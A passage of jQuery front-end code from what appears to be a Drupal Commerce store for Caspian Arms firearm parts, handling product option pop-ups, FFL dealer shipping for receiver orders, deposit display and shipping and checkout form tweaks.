				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
